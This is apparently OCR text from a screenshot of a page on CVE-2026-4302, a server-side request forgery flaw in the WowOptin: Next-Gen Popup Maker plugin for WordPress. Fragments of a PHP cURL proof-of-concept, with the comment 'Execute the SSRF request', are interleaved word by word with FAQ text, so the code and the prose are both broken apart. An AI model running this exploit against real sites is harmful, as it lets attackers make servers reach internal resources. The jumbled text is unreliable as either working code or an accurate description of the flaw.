
'reqType'
=>
'GET'
,
'fields'
=>
array
(
)
// Optional query par
)
;
// Encode the payload as JSON
$json_payload
=
json_encode
(
$payload
)
;
Frequently Asked
// Initialize cURL
Questions
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$api_endpoint
)
;
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$json_pa
What is CVE-2026-4302?
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
Overview of the vulnerability
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
'Content-Type: application/json'
,
CVE-2026-4302 is a high-severity
'Content-Length: '
.
strlen
(
$json_payload
vulnerability in the WowOptin:
)
)
;
Next-Gen Popup Maker plugin for
// Execute the SSRF request
WordPress, affecting versions up
$response
=
curl_exec
(
$ch
)
;